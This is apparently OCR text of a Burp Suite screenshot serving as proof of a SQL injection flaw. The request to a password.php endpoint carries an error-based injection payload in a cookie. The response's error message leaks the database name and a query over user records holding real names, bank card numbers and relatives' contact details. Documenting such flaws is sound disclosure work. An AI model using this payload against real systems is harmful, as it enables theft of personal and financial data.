 Request
Pretty Raw Hex U2C Chinese \n
1 POST /m1/password.php HTTP/2
2 Host: 127.0.0.1
3 Cookie: cook_uid=(select 2 from (select count(*),concat(database(),floor(rand(0)*2)) x
from information_schema.tables group by x) a)
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
5 Sec-Ch-Ua-Mobile: ?1
6 Sec-Ch-Ua-Platform: "Android"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Mobile Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10
11
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/2 302 Found
2 Date: Wed, 18 May 2022 17:48:00 GMT
3 Server: Apache
4 Location: https:// /m1/login1.php?jumpurl=%2Fm1%2Fpassword.php
5 Vary: Accept-Encoding
6 Content-Type: text/html;charset=utf-8
7
8 <br />
9 <b>
Warning
</b>
: mysqli::query(): (23000/1062): Duplicate entry 'www_nacju_xyz1' for key 'group_key'
in <b>
/www/wwwroot/ /sub/conn.php
</b>
on line <b>
13
</b>
<br />
10 SELECT
juzhudizhi,gongzuodanwei,danweidizhi,danrenzhiwu,danweidianhua,gongzuonianling,yuejunsh
ouru,qinshuguanxi,qinshudianhua,qinshuxingming,jinjilianxi,lianxishouji,lianxixingming,
zhimaxinyong,yuqiedu,truename,yinhangkahao,kaihuyinhang FROM www_hudiecn_com_user WHERE
flag=1 AND id=(select 2 from (select count(*),concat(database(),floor(rand(0)*2)) x
from information_schema.tables group by x) a)
INSPECTOR